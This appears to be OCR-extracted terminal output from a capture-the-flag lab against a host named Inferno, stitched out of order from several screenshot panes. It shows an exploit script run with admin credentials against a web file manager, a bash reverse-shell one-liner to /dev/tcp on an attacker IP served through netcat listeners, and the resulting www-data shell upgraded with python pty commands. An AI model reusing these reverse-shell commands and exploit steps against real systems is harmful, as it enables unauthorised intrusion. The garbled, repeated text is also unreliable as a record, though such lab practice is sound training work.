 ┌──(dking㉿dking)-[~/Downloads]
└─$
──(dking㉿dking)-[~/Downloads]
─$ echo 'bash -c "bash -i >/dev/tcp/10.18.88.214/9002 0>&1 2>&1"' | nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.103.251] 36602
1
dking@dking: ~/Downloads 112x25
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
{"status":"error","message":"No Results Returned"}
[+] Exploit finished!
[+] Enjoy your reverse shell!
3
┌──(dking㉿dking)-[~/Downloads]
└─$ python2.7 exploit.py http://admin:dante1@10.10.103.251/inferno/ admin dante1 10.18.88.214 9001 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.18.88.214/9002 0>&1 2>&1"' | nc -lnvp 9001
nc -lnvp 9002
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
dking@dking: ~/Downloads 113x25
┌──(dking㉿dking)-[~/Downloads]
└─$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.103.251] 43546
bash: cannot set terminal process group (887): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Inferno:/var/www/html/inferno/components/filemanager$ python -c 'import pty;pty.spawn("/bin/bash")'
<ager$ python -c 'import pty;pty.spawn("/bin/bash")'
Command 'python' not found, but can be installed with:
2
apt install python3
apt install python
apt install python-minimal
Ask your administrator to install one of them.
You also have python3 installed, you can run 'python3' instead.
www-data@Inferno:/var/www/html/inferno/components/filemanager$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ger$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@Inferno:/var/www/html/inferno/components/filemanager$